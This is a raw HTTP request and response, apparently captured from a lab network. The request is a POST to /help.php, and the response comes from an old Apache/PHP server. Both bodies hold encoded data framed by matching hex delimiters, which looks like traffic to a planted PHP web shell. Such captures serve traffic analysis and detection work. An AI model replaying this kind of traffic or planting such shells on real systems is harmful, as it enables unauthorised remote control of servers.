 POST /help.php HTTP/1.1
Accept-Encoding: identity
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
Host: 192.168.75.131
User-Agent: Mozilla/5.0 (X11; U; Linux x86_64; fr; rv:1.8.1.11) Gecko/20071127 Firefox/2.0.0.11
Connection: close

}HWf-=PXe:{?M          .cbbf9691e009G6oqKP+t4ABWAVLT4dExMHs6Ylw85a89e92c410f_OUraaYXp_&IVH4
0.000868s
HTTP/1.1 200 OK
Date: Wed, 31 Jul 2024 15:07:54 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Vary: Accept-Encoding
Content-Length: 60
Connection: close
Content-Type: text/html

dzINRguo2g6mkn7ycbbf9691e009G6pSUAZWgTBjNUtkPw==85a89e92c410